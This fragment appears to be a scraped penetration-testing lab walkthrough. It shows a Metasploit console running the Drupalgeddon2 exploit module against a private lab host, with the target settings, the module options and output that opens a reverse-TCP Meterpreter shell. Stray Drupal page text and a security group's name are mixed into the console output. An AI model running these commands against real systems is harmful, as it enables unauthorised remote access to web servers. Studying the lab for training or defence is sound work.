 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.10.10.132
RHOSTS => 10.10.10.132
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Welcome to Drupal Site
No front page content has been created yet.
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.132 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Log in
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.10.130:4444
[*] Sending stage (38288 bytes) to 10.10.10.132
[*] Meterpreter session 1 opened (10.10.10.130:4444 -> 10.10.10.132:60548) at 2020-02-03 16:47:48 +0800
重生信息安全
Powered by Drupal
meterpreter >